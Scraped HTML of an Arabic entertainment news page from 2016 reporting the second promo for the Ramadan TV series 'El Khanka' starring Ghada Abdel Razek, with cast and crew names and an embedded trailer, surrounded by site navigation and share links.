								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d9%81%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9/">النجمة دنيا سامي في فن الحرب في رمضان بعد نجاح النص</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%af%d9%88%d8%a7%d8%b1%d8%af-%d9%8a%d8%b7%d9%85%d8%a6%d9%86-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d9%88%d8%a8%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%81%d9%8a/">ادوارد يطمئن جمهوره وبستعد للدراما في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%87%d9%86%d8%a7%d8%af%d9%8a-%d9%85%d9%87%d9%86%d8%a7-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d8%aa%d9%86%d9%8a/">هنادي مهنا خريطة رأس السنة سينما واتنين غيرنا دراما رمضان</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82-%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6-%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 tie-current-menu"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82-%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6-%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><em class="delimiter">/</em><span class="current">غادة عبد الرازق تتعرض للاعتداء في &#8220;الخانكة&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/algornal.org\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><a class="post-cat tie-cat-1" href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></span>
		<h1 class="post-title entry-title">غادة عبد الرازق تتعرض للاعتداء في &#8220;الخانكة&#8221;</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">17 مايو، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 716 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;name=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="225" height="225" src="https://algornal.org/wp-content/uploads/download-1.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://algornal.org/wp-content/uploads/download-1.jpg 225w, https://algornal.org/wp-content/uploads/download-1-150x150.jpg 150w, https://algornal.org/wp-content/uploads/download-1-70x70.jpg 70w" sizes="(max-width: 225px) 100vw, 225px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>عرضت قناة النهار البرومو الرسمي الثاني لمسلسل &#8220;الخانكة&#8221; الذي تلعب بطولته الفنانة غادة عبد الرازق، والمقرر عرضه خلال شهر رمضان المقبل، وتظهر &#8220;عبد الرازق&#8221; في البرومو وهي تجسد شخصية &#8220;مُدرسة&#8221; تتعرض للاعتداء من قِبل أحد تلاميذها، داخل المدرسة، وتعاني بعدها من حالة نفسية سيئة وتتوالى الأحداث.</p>
<p>أما البرومو التشويقي الأول للمسلسل ظهرت فيه غادة وهي تستعيد ذكريات طفولتها، حيث كانت تحب السباحة إلى أن تقرر أسرتها حرمانها من ممارسة السباحة ومنعها من ركوب الدراجات</p>
<p>ويشارك في بطولة المسلسل ماجد المصري، فتحي عبد الوهاب، إنتصار، سميرة عبد العزيز، نهى العمروسي، ميريهان حسين وعدد من الوجوه الشابة، وهو من تأليف محمود دسوقي، وإخراج محمد جمعة، وإنتاج مها سليم. </p>
<p><iframe title="البرمو التشويقى لمسلسل الخانكة  حصرياً على النهار رمضان ٢٠١٦|ِ El Khanka  official promo" width="708" height="398" src="https://www.youtube.com/embed/YMjxZjcBbU0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">17 مايو، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 716 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;name=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
